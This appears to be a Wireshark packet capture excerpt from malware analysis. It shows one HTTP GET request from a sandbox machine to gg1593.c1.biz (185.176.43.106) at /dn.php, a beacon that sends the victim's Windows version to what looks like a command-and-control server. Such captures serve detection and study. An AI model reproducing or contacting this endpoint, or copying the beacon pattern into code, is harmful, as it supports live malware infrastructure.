 No. Time Source Destination Protocol Length Info
25 2022-08-24 14:02:18.694216 10.0.2.15 185.176.43.106 HTTP 211 GET /dn.php?name= &prefix=tt&tp=Microsoft%20Windows%
Frame 25: 211 bytes on wire (1688 bits), 211 bytes captured (1688 bits) on interface \Device\NPF_{1CF1661D-C0A0-4B3C-A5D5-ED2CE8AE44AB}, id 0
Ethernet II, Src: PcsCompu_76:57:5f (08:00:27:76:57:5f), Dst: RealtekU_12:35:02 (52:54:00:12:35:02)
Internet Protocol Version 4, Src: 10.0.2.15, Dst: 185.176.43.106
Transmission Control Protocol, Src Port: 49947, Dst Port: 80, Seq: 1, Ack: 1, Len: 157
Hypertext Transfer Protocol
GET /dn.php?name= &prefix=tt&tp=Microsoft%20Windows%20NT%206.1.7601%20Service%20Pack%201 HTTP/1.1\r\n
[Expert Info (Chat/Sequence): GET /dn.php?name= &prefix=tt&tp=Microsoft%20Windows%20NT%206.1.7601%20Service%20Pack%201 HTTP/1.1\r\n]
Request Method: GET
Request URI: /dn.php?name= &prefix=tt&tp=Microsoft%20Windows%20NT%206.1.7601%20Service%20Pack%201
Request Version: HTTP/1.1
Host: gg1593.c1.biz\r\n
Connection: Keep-Alive\r\n
\r\n
[Full request URI: http://gg1593.c1.biz/dn.php?name= &prefix=tt&tp=Microsoft%20Windows%20NT%206.1.7601%20Service%20Pack%201]
[HTTP request 1/1]
[Response in frame: 27]